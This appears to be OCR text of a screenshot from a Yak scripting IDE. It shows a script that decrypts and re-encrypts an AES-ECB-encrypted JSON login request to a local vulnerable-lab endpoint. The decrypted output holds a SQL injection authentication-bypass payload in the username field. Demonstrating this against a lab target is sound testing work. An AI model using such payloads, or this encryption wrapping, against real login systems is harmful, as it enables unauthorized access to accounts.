 资源管理器
帮助文档
Untitle-111.yak
29
30 packet = <<<PACKET
31 POST /crypto/sqli/aes-ecb/encrypt/login HTTP/1.1
32 Host: 127.0.0.1:8080
33 Content-Type: application/json
34 Origin: http://127.0.0.1:8080
35 Content-Length: 159
36
37 {
38 ····"key":"460e50ad5d1d98a28786a8bc7ccead97",
39 ····"iv":"bc7bec0008fdf0aef887dea609178c2b",
40 ····"message":"zZGhIrOUyae+cbQvEO01yb0hOPzYVMf+HX4qYHM4M1eX6pHEk0F5Nyfsqqk5wfi3"
41 }
42 PACKET
43
44 result = decrypt(packet)
45 println(string(result))
46 println("----------------")
47 result = encrypt(result)
48 println(string(result))
输出 语法检查 0 终端 帮助信息
POST /crypto/sqli/aes-ecb/encrypt/login HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json
Origin: http://127.0.0.1:8080
Content-Length: 43
{"username":"'or''='' -- 1","password":"1"}
----------------
POST /crypto/sqli/aes-ecb/encrypt/login HTTP/1.1
Host: 127.0.0.1:8080
Content-Type: application/json
Origin: http://127.0.0.1:8080
Content-Length: 166
{
"iv": "556f744e42796b6a79466576714b6d4a",
"key": "64577244616461624175465​64d636d49",
"message": "nyrpdgWfXKjnc0GjkCcf1a46Fw8ENkKpRCA5TKNRll2jVMz1DuyvCp3EbbzMsnJr"
}